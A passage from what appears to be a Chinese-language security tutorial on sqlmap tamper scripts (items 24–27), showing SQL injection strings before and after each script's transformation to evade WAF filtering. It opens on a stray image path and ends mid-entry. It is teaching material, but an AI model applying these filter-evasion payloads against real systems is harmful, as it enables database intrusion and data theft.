 SELECT%A0id%0BFROM%0Cusers
该tamper脚本可在MySQL 5.1数据库中使用。
（24）modsecurityzeroversioned.py。
作用：通过MySQL内联注释的方式（/*!00000*/）进行注入。
使用脚本前的语句如下：
1 AND 2>1--
使用脚本后的语句如下：
1 /*!00000AND 2>1*/--
该tamper脚本可在MySQL 5.0数据库中使用。
（25）space2mysqldash.py。
作用：将空格替换为“--”，并添加一个换行符。
使用脚本前的语句如下。
1 AND 9227=9227
使用脚本后的语句如下。
1--%0AAND--%0A9227=9227
（26）bluecoat.py。
作用：在SQL语句之后用有效的随机空白符替换空格符，随后用“LIKE”替换
等号。
使用脚本前的语句如下：
SELECT id FROM users where id = 1
使用脚本后的语句如下：
SELECT%09id FROM%09users WHERE%09id LIKE 1
该tamper脚本可在MySQL 5.1和SGOS数据库中使用。
（27）versionedkeywords.py。
作用：绕过注释。
使用脚本前的语句如下